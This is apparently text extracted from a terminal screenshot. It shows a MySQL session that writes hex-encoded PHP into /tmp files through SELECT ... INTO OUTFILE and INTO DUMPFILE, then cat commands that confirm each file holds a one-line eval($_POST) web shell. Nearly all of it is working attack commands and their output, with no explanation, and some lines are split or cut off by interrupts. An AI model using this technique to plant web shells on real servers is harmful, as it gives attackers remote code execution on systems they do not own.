 ⌥⌘1
Default: mysql
5b305d293b203f3e into dumpfile '/tmp/d.php';
Query OK, 1 row affected (0.00 sec)
mysql> mysql> select 0x3c3f706870206576616c28245f5
5b305d293b203f3e into dumpfile '/tmp/d.s^Cp';
mysql> select 0x 3c3f706870200a6576616c28245f504f5
3545b305d293b200a3f3e^C
mysql> select 0x3c3f706870200a6576616c28245f504f53
545b305d293b200a3f3e into outfile '/tmp/1.php';
Query OK, 1 row affected (0.00 sec)
mysql> select 0x3c3f706870200a6576616c28245f504f53
545b305d293b200a3f3e into dumpfile '/tmp/2.php';
Query OK, 1 row affected (0.00 sec)
mysql>
Default: ~
⌘1
Default: ~
Last login: Tue Nov 16 20:55:53 on ttys001
JXSZ ~ ✔ cat /tmp/o.php
<?php eval($_POST[0]); ?>
JXSZ ~ ✔ cat /tmp/d.php
<?php eval($_POST[0]); ?>%
JXSZ ~ ✔ cat /tmp/1.php
<?php \
eval($_POST[0]); \
?>
JXSZ ~ ✔ cat /tmp/2.php
<?php
eval($_POST[0]);
?>%
JXSZ ~ ✔